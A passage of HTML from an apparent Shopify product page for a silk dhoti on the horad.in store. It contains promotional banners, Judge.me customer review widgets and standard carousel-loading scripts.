        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              
                
                <img
                  src="//www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=120&v=1687499312"
                  class="img-fluid"
                  alt=""
                  width="172"
                  height="60"
                  loading="lazy"
                  style="opacity: 1">
              
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              <span>
                100% Secure Payments
              </span>
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              
                
                <img
                  src="//www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=120&v=1687499312"
                  class="img-fluid"
                  alt=""
                  width="172"
                  height="60"
                  loading="lazy"
                  style="opacity: 1">
              
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              <span>
                Loved by 10000+ Customers
              </span>
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              
                
                <img
                  src="//www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=120&v=1687499312"
                  class="img-fluid"
                  alt=""
                  width="172"
                  height="60"
                  loading="lazy"
                  style="opacity: 1">
              
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              <span>
                Partial Cash On Delivery Available*
              </span>
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              
                
                <img
                  src="//www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=120&v=1687499312"
                  class="img-fluid"
                  alt=""
                  width="172"
                  height="60"
                  loading="lazy"
                  style="opacity: 1">
              
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
    </ul>
  </div>
</marquee-container>

</section><div id="shopify-section-template--26358723281218__17671132569c8e8d3a" class="shopify-section">
  
    <div id="shopify-block-ATjE2K2JRajRIUWZkU__judge_me_reviews_review_widget_gpwnAq" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Horad Pure Silk Uthratcham Red Dhoti (9X5)'
    data-id='8504354832706'
    data-product-id='8504354832706'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="1"
    data-empty-state="other_products_reviews"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="ATjE2K2JRajRIUWZkU__judge_me_reviews_review_widget_gpwnAq"
    
    style='max-width: 750px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2023-10-19T10:43:54Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
  

  
    <div id="shopify-block-AaHFoQVE3aTFqRmNJU__judge_me_reviews_cards_carousel_dCY6qy" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cards_carousel_content -->

  
  <div class="jdgm-widget jdgm-cards-carousel jdgm-hidden" data-jdgm-block-id="AaHFoQVE3aTFqRmNJU__judge_me_reviews_cards_carousel_dCY6qy" data-transition-speed="1" data-autoplay-media="false"
    data-widget="cards-carousel" data-entry-point="carousel_lightbox.js" data-entry-key="carousel-lightbox/main.js" data-has-revamp="1"
    style="--max-width: 1100px; --text-color: #000000; --card-color: #f9f9f9; --header-color: #000000; --border-radius: 8px;
    --text-size: 14px; --stars-color: ; --arrows-color: #000000; --clamp: 2; --image-ratio: 1; --jm-arrows-mobile: none;">
    <!-- BEGIN app snippet: carousel_header --><div class="jdgm-header">
  <h2 class="jdgm-title">Our Customers Say</h2>
  
  <div class="jdgm-header-info">
    <div class="jdgm-average-rating">
      <div class="jdgm-stars"></div>
      <span class="jdgm-rating-text">4.98 ★ (<span class="jdgm-reviews-count">1186</span>)</span>
    </div>
    <div class="jdgm-verified-badge-header jdgm-hidden">
      <svg class="jdgm-verified-checkmark" viewBox="0 0 20 20">
        <path d="M1.14026 0C0.510511 0 0 0.510511 0 1.14026V18.8599C0 19.4896 0.510511 20.0001 1.14026 20.0001H18.8597C19.4895 20.0001 20 19.4896 20 18.8599V11.3685C20 11.008 19.5606 10.8315 19.3112 11.0918L15.3614 15.2135C13.6736 16.9747 11.912 17.8504 10.0763 17.8407C8.25519 17.8454 6.52568 17.0288 4.8878 15.391C3.14847 13.6516 2.23211 11.7644 2.13874 9.72917C2.06539 7.84992 2.79892 6.0381 4.33936 4.29371C4.5345 4.07273 4.86976 4.0698 5.07804 4.27808L8.5462 7.74623C8.75271 7.95274 8.75486 8.28861 8.57448 8.51907C7.73628 9.59004 7.70456 10.5129 8.47933 11.2877C9.26203 12.0704 10.1356 11.9585 11.1 10.9521L19.8888 1.78078C19.9602 1.70632 20 1.60716 20 1.50403V1.14026C20 0.510511 19.4895 0 18.8597 0H1.14026Z"/>
      </svg>
      <span class="jdgm-verified-text">Verified</span>
    </div>
  </div>
  
</div>
<!-- END app snippet -->
    <div class="jdgm-content">
      <!-- BEGIN app snippet: side_left_arrow -->
<button class="jdgm-arrow" onclick="window.jdgmPreviousCard('AaHFoQVE3aTFqRmNJU__judge_me_reviews_cards_carousel_dCY6qy')">
  <svg viewBox="0 0 20 34">
  
    <path d="M16 6L6 17L16 28" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
  
  </svg>
</button>

<!-- END app snippet -->
      <div class="jdgm-cards-wrapper"><div class="jdgm-videos-container">
        
      </div></div>
      <!-- BEGIN app snippet: side_right_arrow -->
<button class="jdgm-arrow" onclick="window.jdgmNextCard('AaHFoQVE3aTFqRmNJU__judge_me_reviews_cards_carousel_dCY6qy')">
  <svg viewBox="0 0 20 34">
  
    <path d="M4 6L14 17L4 28" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
  
  </svg>
</button>

<!-- END app snippet -->
    </div>
    <!-- BEGIN app snippet: bottom_arrows -->
<!-- END app snippet -->
  </div>
  
  <script>
    jdgm.loadJS(jdgm.CDN_HOST + 'widget/video_carousel.js');
  </script>
<!-- END app snippet -->
<!-- BEGIN app snippet: init_carousel -->


  
  <script>
    window.jdgmPlayButtonSVG = "\u003c!-- BEGIN app snippet: play-button --\u003e\u003csvg width=\"40\" height=\"40\" viewBox=\"0 0 40 40\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M0 20C0 8.95431 8.95431 0 20 0C31.0457 0 40 8.95431 40 20C40 31.0457 31.0457 40 20 40C8.95431 40 0 31.0457 0 20Z\" fill=\"black\" fill-opacity=\"0.36\"\/\u003e\u003cpath d=\"M16 13L28 20L16 27V13Z\" fill=\"white\"\/\u003e\u003c\/svg\u003e\u003c!-- END app snippet --\u003e";
  </script>


<script>
  (function() {
    const shared = {
      reviews_selection: "all",
      carousel_type: "cards"
    };

    const settings = {
      ...shared,
      quote_marks_size: "",
      stars_size: "",
      stars_color: "",
      verified_badge_style: "",
      product_name_text_size: "",
      transition_speed: "1",
      show_sample_reviews: "false",
      min_reviews: shared.carousel_type === 'videos' ? 3 : 1,
      design_mode: "false",
      collection_id: "",
      product_id: "8504354832706",
      product_ids: "[]",
      show_reviewer_name: "true",
      carousel_style: "",
      autoplay_media: "null",
      primary_lang: 'en',
      
        show_product_name: "true",
        show_review_media: "true",
        no_image_fallback: "review_text_only",
        reviews_shown: "5",
      
    };
    const averageRating = 4.98;
    const params = {
      ...shared,
      star_rating: '4_to_5_star',
      
      max_reviews: '30',
      url: 'https://www.horad.in',
      shop_domain: '3297bd.myshopify.com',
      platform: 'shopify',
      primary_language: document.documentElement.lang,
      display_order: "media_first",
    };
    const blockId = "AaHFoQVE3aTFqRmNJU__judge_me_reviews_cards_carousel_dCY6qy";
    function loadSpecificScript() {
      const scriptSrc = shared.carousel_type === 'videos' || shared.carousel_type === 'cards' ? 'https://cdn.shopify.com/extensions/019be59f-7fc2-7da5-8954-6c3645658883/judgeme-extensions-307/assets/media_carousel.js' : 'https://cdn.shopify.com/extensions/019be59f-7fc2-7da5-8954-6c3645658883/judgeme-extensions-307/assets/testimonials_carousel.js';
      if (document.querySelector(`script[src="${scriptSrc}"]`)) { initializeCarousel(); return; }
      const script = document.createElement('script');
      script.src = scriptSrc;
      script.onload = function() { setTimeout(initializeCarousel, 50); };
      script.onerror = function() { console.error('Error loading script:'); setTimeout(initializeCarousel, 100); };
      document.head.appendChild(script);
    }

    function initializeCarousel() {
      if (!window.jdgmCarouselUtils || !window.jdgmCarouselMode) { setTimeout(initializeCarousel, 50); return; }
      const buildFunction = shared.carousel_type === 'videos' || shared.carousel_type === 'cards' ? window.jdgmBuildMediaCards : window.jdgmBuildTestimonialCards;
      if (buildFunction) {
        window.jdgmCarouselUtils.initCarousel(blockId, settings, averageRating, params, buildFunction);
      } else {
        setTimeout(initializeCarousel, 100);
      }
    }
    loadSpecificScript();
  })();
</script>
<!-- END app snippet -->

</div>
  

  
    <div id="shopify-block-AU3owL0FJK1laY0owU__judge_me_reviews_medals_p3pMD6" class="shopify-block shopify-app-block"><div class="jdgm-medals-wrapper jdgm-hidden jdgm-widget" data-updated-at='2026-01-22T12:43:59Z'> <style type="text/css"></style> <div class="jdgm-verified-wrapper"> <div class="jdgm-rating"> <span class="jdgm-rating__stars" data-score="4.98"></span> <span class="jdgm-rating__count" data-value="1154"></span> </div> <div class="jdgm-verified-by"> <span class="jdgm-verified-by__text"></span> <span class="jdgm-verified-by__image"></span> </div> </div> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/stores/www.horad.in"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Diamond Transparent Shop. Published 100% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="diamond"> <div class="jdgm-medal__image" data-url="tran/diamond.svg" data-alt="Judge.me Diamond Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Diamond Verified Reviews Shop. Obtained at least 1000 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="1154" data-type="ver_rev" data-tier="diamond"> <div class="jdgm-medal__image" data-url="ver_rev/diamond.svg" data-alt="Judge.me Diamond Verified Reviews Shop medal"></div> <div class="jdgm-medal__value jdgm-medal__value--long">1154</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Authentic Shop. At least 95% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="gold"> <div class="jdgm-medal__image" data-url="auth/gold.svg" data-alt="Judge.me Gold Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Monthly Record Shop. Achieved an all-time record of 54 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="54" data-type="mon_rec" data-tier="gold"> <div class="jdgm-medal__image" data-url="mon_rec/gold_hollow.svg" data-alt="Judge.me Gold Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">54</div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 250 Trending Shops. Top 250 trending shops that obtained and published the most verified reviews in the last 30 days"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops_trend" data-tier="250"> <div class="jdgm-medal__image" data-url="tops_trend/250.svg" data-alt="Judge.me Top 250 Trending Shops medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> </div> </div> </div>


</div>
  

  
    <div id="shopify-block-AYkk3WHFzZlRlaTY1K__judge_me_reviews_verified_badge_HY6EWR" class="shopify-block shopify-app-block"><div style='clear:both'></div>
<div style='text-align: center'>
  <a class="jdgm-verified-count-badget" href='javascript:void(0)'>
    <div class="jdgm-widget jdgm-verified-badge jdgm--last-level"> <style>.jdgm-verified-badge{display: none}</style> <style></style> <div class="jdgm-verified-badge__wrapper"> <div class="jdgm-verified-badge__image" data-url="/jy-CRegPvRPDUDhlkWwv8g.png"></div> <div class="jdgm-verified-badge__total">1154</div> <div class="jdgm-verified-badge__text">Verified Reviews</div> <div class="jdgm-verified-badge__stars"><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> </div> </div>
  </a>
</div>


</div>
  




</div><section id="shopify-section-template--26358723281218__marquee_jj4Bd6" class="shopify-section"><style>
  #marquee-template--26358723281218__marquee_jj4Bd6 {
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 100%;
    background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
    --separator-icon-color: var(--);
    --separator-icon-opacity: 100%;
  }
  
</style><marquee-container


  id="marquee-template--26358723281218__marquee_jj4Bd6" 
  class="
    marquee
    bg-body
    text-body 
    border-top-0
    border-bottom-0
    border-body 
    pt-4 
    pb-4
    lazy-bg
  "
  data-marquee-duration="30"
  data-marquee-direction="left"
  data-marquee-id="template--26358723281218__marquee_jj4Bd6"
  data-bg-dual="false">
  

  

  <div class="marquee-wrapper py-2">
    <ul 
      class="
        marquee-list
        text-capitalize
        ls-0 
        fs-sm
        fs-lg-md
      " 
      aria-label="Promotional list">
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              <span>
                10% Sitewide Discount
              </span>
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              
                
                <img
                  src="//www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=120&v=1687499312"
                  class="img-fluid"
                  alt=""
                  width="172"
                  height="60"
                  loading="lazy"
                  style="opacity: 1">
              
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              <span>
                One Click Checkout
              </span>
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              
                
                <img
                  src="//www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=120&v=1687499312"
                  class="img-fluid"
                  alt=""
                  width="172"
                  height="60"
                  loading="lazy"
                  style="opacity: 1">
              
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              <span>
                100% Secure Payments
              </span>
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              
                
                <img
                  src="//www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=120&v=1687499312"
                  class="img-fluid"
                  alt=""
                  width="172"
                  height="60"
                  loading="lazy"
                  style="opacity: 1">
              
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              <span>
                Loved by 10000+ Customers
              </span>
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              
                
                <img
                  src="//www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=120&v=1687499312"
                  class="img-fluid"
                  alt=""
                  width="172"
                  height="60"
                  loading="lazy"
                  style="opacity: 1">
              
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              <span>
                Partial Cash On Delivery Available*
              </span>
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              
                
                <img
                  src="//www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=120&v=1687499312"
                  class="img-fluid"
                  alt=""
                  width="172"
                  height="60"
                  loading="lazy"
                  style="opacity: 1">
              
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
    </ul>
  </div>
</marquee-container>

</section>
  </main>  

  <div id="footer-group">
